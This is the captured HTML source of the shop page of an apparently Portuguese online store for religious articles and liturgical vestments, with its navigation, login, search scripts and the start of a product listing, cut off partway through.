

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://worldcanonicals.com/pt/loja.html
body_size: 12346
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pt-pt" lang="pt-pt" >
<head>
<script type="text/javascript" src="/templates/loja5/js/jquery-1.8.3.min.js" ></script>
<script type="text/javascript" src="/templates/loja5/js/base.js" ></script>
<script src="https://js.hcaptcha.com/1/api.js" async defer></script>
  <title>Loja - World Canonicals - Loja online de artigos religiosos</title><meta name="description" content="Loja - Loja online de artigos religiosos. Apresentamos uma grande variedade de artigos religiosos, com predominância em artigos têxteis." />
  <meta name="keywords" content="Atigos religiosos,Religious articles, Artículos religiosos, Vestes liturgícas, ornamentos litúrgicos, liturgical vestments, Paramentos,Casula, Chasuble, Casulla, Estola, Stole, Camisa sacerdote,Conjuntos de altar, Capa de evangeliário, Capa de Asperges, Dalmáticas, Diácono, Escapulário, Estola dupla, Estola Mariana, Opa, Alva, Cíngulo, Cordão, Pano de ambão, Toalha de altar, Véu de ombros, Cubre ambon, estolas dobles, juego de altar, cubierta de evangeliário, Mantelles de altar, Albas, cuerdas, velo de hombros, ambo cloths, clergy shirt, altar cloth, cope, diacon, dalmatics, humeral veil, altar linen, gospel coversleveless, garment tassel, alb, cintur, rope, scapulars, double stole, marian stole, comprar paramentos, buy chasuble, comprar estolas, buy stole, comprar conjuntos de altar, buy altar linen, comprar toalhas de altar, buy altar cloths, comprar escapulário, buy scapulars, buy liturgical vestments" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta http-equiv="x-ua-compatible" content="IE=9; charset=utf-8" />
  <meta name="rights" content="Bsolus Business Solutions" />
  <meta name="googlebot" content="index,follow" />
  <meta name="slurp" content="all" />
  <meta name="revisit-after" content="2 days" />
  <meta name="distribution" content="global" />
  <meta name="skype_toolbar" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
  <meta name="generator" content="DEVELOPED BY BSOLUS.PT" />
  <base href="https://worldcanonicals.com/pt/loja.html" />
  <link href="/pt/loja.html" rel="canonical" />
  <link href="/favicon.ico" rel="icon" type="image/x-icon" />
  <link rel="stylesheet" href="https://worldcanonicals.com/plugins/system/modalmessages/modalmessages.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_k2/css/k2.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/css/jcemediabox.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/themes/squeeze/css/style.css" type="text/css" />
  <link rel="stylesheet" href="https://worldcanonicals.com/templates/loja5/css/bsolus_min.css" type="text/css" />
  <link rel="stylesheet" href="/templates/loja5/css/magicscroll/magicscroll.css" type="text/css" />
  <style type="text/css">

			#system-message { visibility: hidden; display: none; }
			#sbox-content #system-message { visibility: visible !important; display: block !important; }
			
  </style>
  <script  rel="nofollow" src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script  rel="nofollow" src="/media/system/js/modal.js" type="text/javascript"></script>
  <script  rel="nofollow" src="/media/system/js/mootools-moreb.js" type="text/javascript"></script>
  <script  rel="nofollow" src="//ajax.googleapis.com/ajax/libs/jquery/1.6/jquery.min.js" type="text/javascript"></script>
  <script  rel="nofollow" src="/components/com_k2/js/k2.js" type="text/javascript"></script>
  <script  rel="nofollow" src="/templates/loja5/js/jquery.min.js" type="text/javascript"></script>
  <script  rel="nofollow" src="/templates/loja5/js/jquery-ui.min.js" type="text/javascript"></script>
  <script  rel="nofollow" src="/templates/loja5/js/jquery.ui.autocomplete.html.js" type="text/javascript"></script>
  <script  rel="nofollow" src="/media/com_acymailing/js/acymailing_module.js" type="text/javascript"></script>
  <script  rel="nofollow" src="/components/com_virtuemart/views/productdetails/tmpl/tab.js" type="text/javascript"></script>
  <script  rel="nofollow" src="/templates/loja5/css/magiczoomplus/magiczoomplus.js" type="text/javascript"></script>
  <script  rel="nofollow" src="/templates/loja5/css/magicscroll/magicscroll.js" type="text/javascript"></script>
  <script type="text/javascript">

		window.addEvent('domready', function() {

			SqueezeBox.initialize({});
			SqueezeBox.assign($$('a.modal'), {
				parse: 'rel'
			});
		});
				window.addEvent('domready', function(){
					if(document.getElementById('system-message')){
						var message = SqueezeBox.fromElement( 'system-message', {
							size: {x: 600, y: 100},
							handler: 'adopt', // this is what's moving the message inside the modal box
							closable: true,
							closeBtn: true,
							overlayOpacity: '0.4%',
							classWindow: 'modal-message'
							
							/*
							Alternate attributes:
							onOpen: ,
							onClose: ,
							onUpdate: ,
							onResize: ,
							onMove: ,
							onShow: ,
							onHide: ,
							sizeLoading: {x: 600, y: 100},
							marginInner: {x: 0, y: 0},
							marginImage: {x: 0, y: 0},
							target: null,
							zIndex: 65555,
							classOverlay: '',
							overlayFx: {},
							resizeFx: {},
							contentFx: {},
							parse: false, // 'rel'
							parseSecure: false,
							shadow: true,
							document: null,
							ajaxOptions: {},
							*/
						});
					}
				});
			var K2SitePath = '/';window.plg_system_topofthepage_options = {"buttontext":"Voltar ao Topo","version":"1","scrollspy":"200","opacity":"100","styles":{"opacity":0,"position":"fixed","display":"block","bottom":"0px","right":"0px"},"topalways":false};
siteurl = 'https://worldcanonicals.com/pt/' ;
vmCartText = '  foi adicionado ao seu carrinho de compras.' ;
vmCartError = 'Ocorreu um erro ao atualizar o carrinho de compras.' ;
loadingImage = '/components/com_virtuemart/assets/images/facebox/loading.gif'  ;
closeImage = '/components/com_virtuemart/assets/images/facebox/closelabel.png' ; 
faceboxHtml = "<div id='facebox' style='display:none;' ><div class='popup'><div class='content'></div> <a href='#' class='close'><img src='/components/com_virtuemart/assets/images/facebox/closelabel.png' title='close' class='close_image' alt='' /></a></div></div>" ;

jQuery(document).ready(function () {
	jQuery('.orderlistcontainer').hover(
		function() { jQuery(this).find('.orderlist').stop().show()},
		function() { jQuery(this).find('.orderlist').stop().hide()}
	)
});
<!--
					var acymailing = Array();
					acymailing['NAMECAPTION'] = 'Nome';
					acymailing['NAME_MISSING'] = 'Por favor, insira o seu nome';
					acymailing['EMAILCAPTION'] = 'Subscreva a nossa newsletter';
					acymailing['VALID_EMAIL'] = 'Por favor, insira um endereço de e-mail válido';
					acymailing['ACCEPT_TERMS'] = 'Por favor, verifique os Termos e Condições';
					acymailing['CAPTCHA_MISSING'] = 'Por favor, insira o código de segurança apresentado na imagem';
					acymailing['NO_LIST_SELECTED'] = 'Por favor, selecione as listas que deseja subscrever';
			//--><!--
acymailing['reqFieldsformAcymailing95781'] = Array('html');
acymailing['validFieldsformAcymailing95781'] = Array('Por favor, especifique um valor para o campo Receber');
//-->
<!--
acymailing['excludeValuesformAcymailing1'] = Array();
acymailing['excludeValuesformAcymailing1']['email'] = 'Subscreva a nossa newsletter';
//-->jQuery.noConflict();
jQuery(document).ready(function () {
	jQuery("li.subTop").hover(function () {
		var board = jQuery(this).children("ul.board");
		multiplier = board.children().size();
		board.css("width", multiplier * 150);
		jQuery(this).addClass('current');
		jQuery("ul.board").hide();
		remainder = 960 - jQuery(this).position().left;
		boardwidth = board.width();
		if (remainder < boardwidth) board.css("left", -5 - (boardwidth - remainder));
		jQuery('li.current ul.board').show();
	},
	function () {
		jQuery("ul.board").hide();
		jQuery('li.current').removeClass('current');
	});
	
});function keepAlive() {	var myAjax = new Request({method: "get", url: "index.php"}).send();} window.addEvent("domready", function(){ keepAlive.periodical(3600000); });
  </script>

<meta name="robots" content="index, follow" /><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-61029287-2', 'auto');
ga('send', 'pageview');

</script>
</head>
<body  class="sub-page com_loja5 view-loja5 itemid-114 ">
<div id="site" class="gkWrap">
<div id="pagina" class="">
<div id="loja5_topo">
<div class="width980">
<div id="loja5_lingua">
				<div  class="moduletable mod-languages">
					<div class="mod-languages mod-languages" id="changelinguaPT">
<div id="lingua" class="PT"><span id="langlingua"> LINGUA</span>
<div id="formlang">
<form name="lang" method="post">
<select class="inputbox" onchange="document.location.replace(value);" >
<option value="/pt/loja.html" selected="selected">PT- Portugal</option>
<option value="/es/loja.html" >ES-España</option>
<option value="/en/loja.html" >EN-UK</option>
</select>
</form>
</div>
</div>
</div>
		</div>
					<div  class="moduletable contact-top">
					

<div class="custom contact-top"  >
	<p><a href="/contactos.html">Contactos</a></p></div>
		</div>
	
</div>
<div id="loja5_logo">
<h2 id="gkLogo"><a href="/pt/"><img alt="World Canonicals - Loja online de artigos religiosos" width="291" height="93" src="/images/loja/vendor/logo.jpg"></a></h2>
</div>
<div id="loja5_carrinho">
<div id="Cartpopup">
Carrinho</div>
<div id="loja5_cart_popup" >
				<div  class="moduletable">
					<h3>Carrinho Compras</h3>
					<div class="vmCartModule ">
<div id="hiddencontainer" style="display: none;">
<div class="container">
<div class="product_row">
<table><tr><td width="70px" height="40px" class="image">
</td><td style="line-height:12px;">
<div class="nome"><span class="quantity" style="font-size:12px;"></span>&nbsp;x&nbsp;<span style="font-size:12px;" class="product_name"></span></div>
<div class="referencia"><span>ref.</span><span class="product_sku"></span></div>
</td>
<td valign="top" style="line-height: 12px; ; text-align: right; width: 50px;">
<div class="prices" style="float: right; color:#222;"></div>
</td>
<td style="line-height:12px;">
    <div><span class="remove"></span></div>
</td></tr></table></div>
<div class="product_attributes"></div>
</div>
</div>
<div class="vm_cart_products" style="display:none;">
<div class="container">
</div>
</div>
<div class="total" style="float: right; margin-top: 10px;display:none;" >
</div>
<div class="total_products" style="display:none;"><span style="">carrinho vazio</span></div>
<div class="show_cart" style="display:none;">
<a style ="float:right;" href="/pt/loja/cart.html">Mostrar carrinho</a></div>
<div class="withoutProduct" >
<div class="cartMensageWithOutProduct">Sem produtos adicionados!<p>Começe já a comprar.</p></div></div>
<div class="shipmentTxt" style="display:none;">
</div>
<div style="clear:both;"></div>
<noscript>
Por favor aguarde</noscript>
</div>

		</div>
	
</div>
</div>
<div id="loja5_registo">

<div id="gkButtons">
<div>
<div style="padding-top:2px;"><a href="/registar.html">Registar |</a> <a onclick="mostra_login()" id="btnLogin"><span>Iniciar Sessão</span></a></div>
<div onclick="mostra_login()" id="over_login_div" style="display:none;position: fixed; background: none repeat scroll 0% 0% transparent; width: 100%; height: 100%; top: 0px; left: 0px; z-index: 150;"></div>
<div id="Bsolus_login">
<div>
<script type="text/javascript">
if(!window.jQuery){var script = document.createElement('script');script.type = "text/javascript";script.src = "http://code.jquery.com/jquery-1.8.3.min.js";document.getElementsByTagName('head')[0].appendChild(script);}$p = jQuery.noConflict();</script>
<form action="" method="post" id="login-form" >
<fieldset class="userdata">
<p id="form-login-username">
<input id="modlgn-username" placeholder="E-mail" type="text" name="username" class="inputbox" value="" />
</p>
<p id="form-login-password">
<input id="modlgn-passwd" placeholder="Senha" type="password" name="password" class="inputbox" value=""  />
</p>
<div id="formloginremember">
<div onclick="troca_memoriza()"></div>
<input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
<label for="modlgn-remember">Memorizar</label>
</div>
<input type="hidden" name="option" value="com_users" />
<input type="hidden" name="task" value="user.login" />
<input type="hidden" name="return" value="aW5kZXgucGhwP2Zvcm1hdD1odG1sJm9wdGlvbj1jb21fdmlydHVlbWFydCZ2aWV3PXZpcnR1ZW1hcnQmSXRlbWlkPTExNA==" />
<input type="hidden" name="fb10f00fff3f9b3bdc1e95def8872b6f" value="1" /></fieldset>
<ul>
<li>
<a href="/pt/perdeu-a-sua-senha.html">
Perdeu a senha?</a>
</li>
<!--<li>
<a href="/">
</a>
</li>-->
</ul>
<input style="clear:both;margin: 0 22px;" type="submit" name="Submit" class="button" value="Entrar" />
<div id="facebook-login" style="display:none; text-align:center">
Please wait...</div>
</form>
<script type="text/javascript">
$p=jQuery.noConflict();
estado=true;
function inicializa_pos(){
	var b=$p("#Bsolus_login").width();
	var a=$p("#btnLogin").width();
	var c=-1*(b/2);var c=c+(a/2);
	$p("#Bsolus_login").css("margin-left",c)
}
inicializa_pos();
function mostra_login(){
	if(estado){
		var a=$p("#Bsolus_login > div").height()+39;
		$p("#Bsolus_login").css("padding","15px 5px 0");
		$p("#over_login_div").css("display","");
		$p("#Bsolus_login").animate({
			height:a,
			padding:"15px 5px 0"
		})
	}else{
		$p("#over_login_div").css("display","none");
		$p("#Bsolus_login").animate({
			height:"0px",
			padding:"0px 5px 0px"
		},500,function(){
			$p("#Bsolus_login").css("padding","0px 5px 0px")
		})
	}
	estado=!estado
}
function troca_memoriza(){
	if($p("#modlgn-remember").attr("checked")=="checked"){
		$p("#modlgn-remember").removeAttr("checked");
		$p("#formloginremember > div").css("background-position","-335px -204px")
	}else{
		$p("#modlgn-remember").attr("checked","checked");
		$p("#formloginremember > div").css("background-position","-335px -184px")
	}
};
</script>
</div>
</div>
</div>
</div>
</div>
<div id="loja5_pesquisa">
				<div  class="moduletable">
					<div class="mod_pesquisa">
	<div class="search">
    	<form name="FormSearch" id="FormSearch" method="post">
        	<div class="search_area_inner">
    			<input type="text" id="pesquisa" name="filtro_pesquisa" value="Faça a sua pesquisa aqui" autocomplete="off"/>
                <div id="search-area-close" style="visibility:hidden"></div>
                <div id="ajax-search-button">
                	<div onclick="redireciona()" class="magnifier"></div>
                </div>
                
                <div class="ajax-clear"></div>
        	</div>
        </form>
    </div>
</div>
<script>
url='https://worldcanonicals.com/';
//$loja5=jQuery.noConflict();
var selecionado=0;
var timeout = null
$loja5('#pesquisa').on('keyup', function() {
	$loja5('#search-results').css('visibility','hidden');
	$loja5("#search-results-inner").html('');
    //var text = $loja5('#pesquisa').val();
	
    clearTimeout(timeout)
    timeout = setTimeout(function() {
        // Do AJAX shit here 
			texto = $loja5('#pesquisa').val();
			$loja5("#search-results-inner").html('');
			task_url=url+'?option=com_pesquisa&view=pesquisa&task=pesquisa&texto='+texto;
			if(texto!=''){
				
				$loja5.ajax({
					type: "POST",
					dataType : "json",
					url: task_url,
					data: { query: task_url },
					cache: false,
					success: function(msg){$loja5('#search-results-inner').html(msg);
					$loja5('#search-results').css('visibility','visible');
					$loja5('#search-results').css('display','');
					$loja5('#search-area-close').css('visibility','visible');
					$loja5('#search-area-close').css('display','');
					$loja5("#search-results>div").fadeIn();
					}
				});
			
			}
			else{
				$loja5("#search-results").slideUp();
				$loja5("#search-results-inner").html('');
				$loja5('#search-area-close').css('display','none');
			}           
      
    }, 500)
})
$loja5('#pesquisa').on('click', function() {
	$loja5('#pesquisa').val('');
});
/*$loja5('.magnifier').on('click',function(){
		$loja5(location).attr('href', url+'/loja.html?keyword='+$loja5('#pesquisa').val());
});*/
$loja5('#search-area-close').on('click', function() {
	$loja5("#search-results").slideUp();
	$loja5("#search-results-inner").html('');
	$loja5('#search-area-close').css('display','none');
	$loja5('#pesquisa').val('');
});

function redireciona(){
		var txt = $loja5('#pesquisa').val();
		task_url=url+'?option=com_pesquisa&view=pesquisa&task=pesquisaTagMarca&texto='+txt;
		$loja5.ajax({
		type: "POST",
		dataType : "json",
		url: task_url,
		data: { query: task_url },
		cache: false,
		success: function(msg){
			if(msg){
			$loja5(location).attr('href', url+'/loja.html?keyword='+msg);
			}
			else{
				$loja5(location).attr('href', url+'/loja.html?keyword='+txt);
			}
		}
	});
}
$loja5(document).mouseup(function (e)
{
    var container = $loja5("#search-results");

    if (!container.is(e.target) // if the target of the click isn't the container...
        && container.has(e.target).length === 0) // ... nor a descendant of the container
    {
        $loja5("#search-results").slideUp();
		$loja5("#search-results-inner").html('');
		$loja5('#search-area-close').css('display','none');
		//$loja5('#pesquisa').val('');
    }
});

$loja5( "#pesquisa" ).keypress(function( event ) {
if ( event.which == 13 ) {
	event.preventDefault();
	var text = $loja5('#pesquisa').val();
		task_url=url+'?option=com_pesquisa&view=pesquisa&task=pesquisaTagMarca&texto='+text;
		$loja5.ajax({
		type: "POST",
		dataType : "json",
		url: task_url,
		data: { query: task_url },
		cache: false,
		success: function(msg){
			if(msg){
			$loja5(location).attr('href', url+'/loja.html?keyword='+msg);
			}
			else{
				$loja5(location).attr('href', url+'/loja.html?keyword='+text);
			}
		}
	});
}
});

function setProduct(texto,marca,mf_id){
		task_url=url+'?option=com_pesquisa&view=pesquisa&task=insertTag&texto='+texto+'&marca='+marca+'&mf_id='+mf_id;
		$loja5.ajax({
		type: "POST",
		dataType : "json",
		url: task_url,
		data: { query: task_url },
		cache: false,
		success: function(msg){
			$loja5(location).attr('href', url+'/loja.html?keyword='+marca);
		}
	});
}



</script>
<style>
</style>		</div>
	
<div class="show-position"><span class="icon-magnifier" onclick="openSearch();"></span></div>
<div id="search-results" style="visibility: hidden;">
<div id="search-results-moovable" style="">
<div id="search-results-inner"></div>
</div>
</div>
</div>
</div>
<div id="loja5_menu">
<div class="width980">
				<div  class="moduletable_menup">
					<ul id="specialnav" class="main"><li class="subTop cat_20"><div><a href="/pt/loja/20-alfaias-e-conjuntos-de-altar" >Alfaias e conjuntos de altar</a></div><ul class="board">
      <li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/20-alfaias-e-conjuntos-de-altar/24-almofadas-de-missal" >almofadas de missal</a></div></ul></li><li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/20-alfaias-e-conjuntos-de-altar/22-bolsas-de-ofertas" >bolsas de ofertas</a></div></ul></li><li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/20-alfaias-e-conjuntos-de-altar/21-capas-de-evangeliario" >capas de evangeliário</a></div></ul></li><li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/20-alfaias-e-conjuntos-de-altar/23-conjuntos-de-altar" >conjuntos de altar</a></div></ul></li><li class="boardTop"><ul class="ul_level3"></ul></li>      </ul></li>
 <li class="subTop cat_1"><div><a href="/pt/loja/1-camisas-sacerdote" >Camisas sacerdote</a></div></li>
 <li class="subTop cat_2"><div><a href="/pt/loja/2-capas-de-asperges" >Capas de Asperges</a></div></li>
 <li class="subTop cat_7"><div><a href="/pt/loja/7-diaconos" >Diáconos</a></div><ul class="board">
      <li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/7-diaconos/8-dalmaticas" >dalmáticas</a></div></ul></li><li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/7-diaconos/12-estolas" >estolas</a></div></ul></li><li class="boardTop"><ul class="ul_level3"></ul></li>      </ul></li>
 <li class="subTop cat_9"><div><a href="/pt/loja/9-estolas" >Estolas</a></div><ul class="board">
      <li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/9-estolas/10-escapularios" >escapulários</a></div></ul></li><li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/9-estolas/13-estolas" >estolas</a></div></ul></li><li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/9-estolas/14-estolas-duplas" >estolas duplas</a></div></ul></li><li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/9-estolas/19-estolas-marianas" >estolas marianas</a></div></ul></li><li class="boardTop"><ul class="ul_level3"></ul></li>      </ul></li>
 <li class="subTop cat_4"><div><a href="/pt/loja/4-outras-vestes-liturgicas" >Outras Vestes Litúrgicas</a></div><ul class="board">
      <li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/4-outras-vestes-liturgicas/5-alvas-e-cingulos" >alvas e cíngulos</a></div></ul></li><li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/4-outras-vestes-liturgicas/6-opas-e-cordoes" >opas e cordões</a></div></ul></li><li class="boardTop"><ul class="ul_level3"></ul></li>      </ul></li>
 <li class="subTop cat_11"><div><a href="/pt/loja/11-panos-de-ambao" >Panos de Ambão</a></div></li>
 <li class="subTop cat_15"><div><a href="/pt/loja/15-paramentos" >Paramentos</a></div><ul class="board">
      <li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/15-paramentos/25-conjuntos" >conjuntos</a></div></ul></li><li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/15-paramentos/16-paramentos" >paramentos</a></div></ul></li><li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/15-paramentos/17-paramentos-marianos" >paramentos marianos</a></div></ul></li><li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/15-paramentos/18-paramentos-romanos" >paramentos romanos</a></div></ul></li><li class="boardTop"><ul class="ul_level3"></ul></li>      </ul></li>
 <li class="subTop cat_26"><div><a href="/pt/loja/26-toalhas" >Toalhas</a></div><ul class="board">
      <li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/26-toalhas/27-toalhas-de-altar" >toalhas de altar</a></div></ul></li><li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/26-toalhas/28-toalhas-e-faixas-de-pascoa" >toalhas e faixas de páscoa</a></div></ul></li><li class="boardTop"><ul class="ul_level3"></ul></li>      </ul></li>
 <li class="subTop cat_3"><div><a href="/pt/loja/3-veus-de-ombros" >Véus de Ombros</a></div></li>
   
    <li class="subTop Discounts">
    <div ><a style="cursor:default;color:#fff;">Descontos</a></div>
    <ul class="board">
            <li class="boardTop">
        <ul class="ul_level3">
                    <li class="level3"><a href="/pt/loja/discounts/15" rel="nofollow">descontos 10%</a></li>
                    <li class="level3"><a href="/pt/loja/discounts/14" rel="nofollow">descontos 15%</a></li>
                    <li class="level3"><a href="/pt/loja/discounts/12" rel="nofollow">descontos 20%</a></li>
                    <li class="level3"><a href="/pt/loja/discounts/16" rel="nofollow">descontos 30%</a></li>
                  </ul>
      </li>
          </ul>
  </li>
  </ul>
		</div>
	
</div>
</div>
</div>
<div id="loja5_banners">
<div id="caminho" class="clearfix">
				<div  class="moduletablecaminho">
					<div class="breadcrumbscaminho" xmlns:v="http://rdf.data-vocabulary.org/#"><div itemprop="breadcrumb"> 
<a typeof="v:Breadcrumb" property="v:title" rel="v:url" href="/pt/" class="pathway" id="caminho_primeiro">Entrada</a><span id="caminho_segundo"> <span class='seta'> \ </span> </span><span id="caminho_segundo">Loja</span><a href="javascript:history.go(-1)" class="voltaopatras">Voltar</a></div></div>

		</div>
	
</div>
</div>
<div id="loja5_centro" class="_loja">
<div id="loja5_left">
				<div  class="moduletable banner-loja">
					

<div class="custom banner-loja"  >
	<p><a href="//www.worldcanonicals.com/pt/loja/15-paramentos/1209-paramento-detail.html"><img alt="BannerLateral LowCost PT" src="//www.worldcanonicals.com/images/Site/site/BannerLateral_LowCost_PT.png" height="329" width="200" /></a></p></div>
		</div>
					<div  class="moduletable_superfiltroloja5">
					 
<div id="Modulo_Loja5_perqisa"></div>

<div id="content_LimparFiltro" class="content_ bs_closed">

	<!--<div onclick="LimparFiltro();" class="content_title">
		    </div>-->
    
    <div id="infos">
	<input type="hidden" value="" name="virtuemart_category_id" id="loja5_category_id" />
	<input type="hidden" value="DESC" name="order" id="loja5_order" />
	<input type="hidden" value="HITS" name="orderby" id="loja5_orderby" />
	<input type="hidden" value="" name="cor1" id="loja5_cor1" />
	<input type="hidden" value="0" name="high_price" id="loja5_high_price" />
	<input type="hidden" value="0" name="low_price" id="loja5_low_price" />
	<input type="hidden" value="" name="tamanho" id="loja5_tamanho" />
	<input type="hidden" value="" name="manufacture" id="loja5_marca" />
	<input type="hidden" value="" name="submanufacture" id="loja5_submarca" />
	<input type="hidden" value="" name="modalidade" id="loja5_modalidade" />
	<input type="hidden" value="0" name="discounts" id="loja5_discounts" />
	<input type="hidden" value="" name="keyword" id="loja5_keyword" />
	<input type="hidden" value="" name="u_tipopele" id="loja5_u_tipopele" />
	<input type="hidden" value="" name="u_piscos" id="loja5_u_piscos" />
	<input type="hidden" value="" name="modelo" id="loja5_modelo" />
    </div>
</div>
<div id="info_hidden">
	<input type="hidden" value="" name="virtuemart_category_id" id="loja5_category_id" />
	<input type="hidden" value="DESC" name="order" id="loja5_order" />
	<input type="hidden" value="HITS" name="orderby" id="loja5_orderby" />
	<input type="hidden" value="" name="cor1" id="loja5_cor1" />
	<input type="hidden" value="0" name="high_price" id="loja5_high_price" />
	<input type="hidden" value="0" name="low_price" id="loja5_low_price" />
	<input type="hidden" value="" name="tamanho" id="loja5_tamanho" />
	<input type="hidden" value="" name="manufacture" id="loja5_marca" />
	<input type="hidden" value="" name="submanufacture" id="loja5_submarca" />
	<input type="hidden" value="" name="modalidade" id="loja5_modalidade" />
	<input type="hidden" value="0" name="discounts" id="loja5_discounts" />
	<input type="hidden" value="" name="keyword" id="loja5_keyword" />
	<input type="hidden" value="" name="u_tipopele" id="loja5_u_tipopele" />
	<input type="hidden" value="" name="u_piscos" id="loja5_u_piscos" />
	<input type="hidden" value="" name="modelo" id="loja5_modelo" />
</div>
<script type="text/javascript">
function listchildren(id){
	$p = jQuery.noConflict();
	$p( ".catContent#catid_"+id + ' > .listchildren' ).toggle( "fast", 
		function() {
			$p( ".catContent#catid_"+id ).toggleClass( "catOpen" );
		}
	);
}
function calcelPropagation(e)
{
    if (!e)
      e = window.event;

    //IE9 & Other Browsers
    if (e.stopPropagation) {
      e.stopPropagation();
    }
    //IE8 and Lower
    else {
      e.cancelBubble = true;
    }
}
</script> 
<style>
.listchildren {
    overflow: hidden;
    position: relative;
}
.catContent > .listchildren {
    height: 0;
}
</style> 		</div>
	
</div>
<div id="loja5_conteudo"style="float: right;width: 77%;" >
<div class="quick" style="display:none"></div>
<div id="quickOverlay" style="display: none; visibility: visible; opacity: 0.45;"></div>
<div id="loja5_mainbody">
<!--nao mexer-->
        
	<div class="desccatgori">
		</div>
        <div rel="nofollow" class="orderby-displaynumber">
            <div id="order_title">Ordenar por:</div>
		            <div rel="nofollow" class="PRICE">
            	<div  class="ASC" onclick="changeFilter_order('PRICE','ASC')">
					Mais Barato                </div>
            	<div  class="DESC" onclick="changeFilter_order('PRICE','DESC')">
					Mais Caro                </div>
            </div>
		            <div class="CREATEDATE">
            	            	<div class="DESC" onclick="changeFilter_order('CREATEDATE','DESC')">
					Mais Recente                </div>
            </div>
		            <div class="HITS">
            	            	<div  class="DESC order_select" onclick="changeFilter_order('HITS','DESC')">
					Mais Popular                </div>
            </div>
        </div>
        <div class="row"><div id="json_product_containe" class="product floatleft width33">
			<div class="spacer" id="produtoscaixa">
				<div id="tags" class="Tags"></div>
				<div id="wishlist" class="Wishlist">        <div class="whish_list_class" 
             id="whish_list_1263"><div class="addtofavorites sem_login">Registe-se para <br/>adicionar às preferências</div></div>
    </div>
				<div class="width1004 floatleft center" id="imagem"><a href="javascript:getQuickView('1263')"><img title="Paramento" alt="Paramento" class="browseProductImage3" src="/images/loja/product/mini/83080-1.jpg" width="167px" height="215px"></a></div>
				<div class="name"><a href="/pt/loja/1263-paramento-detail.html">Paramento</a></div>
				<div class="sku"><a href="/pt/loja/1263-paramento-detail.html">Ver mais detalhes</a></div>
				<div id="productPrice3706" class="product-price3 marginbottom12">
